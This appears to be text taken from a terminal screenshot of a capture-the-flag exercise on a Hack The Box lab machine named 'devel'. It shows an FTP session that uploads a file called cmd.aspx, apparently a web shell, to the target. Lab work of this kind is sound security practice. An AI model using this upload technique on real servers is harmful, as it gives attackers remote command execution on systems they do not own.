 Terminal - ftp 10.10.10.5
File Edit View Terminal Tabs Help
ftp 10.10.10.5 root@plr: ~/Documents/ctf/htb/machine/devel
ftp> put cmd.aspx
local: cmd.aspx remote: cmd.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1400 bytes sent in 0.00 secs (10.5129 MB/s)
ftp>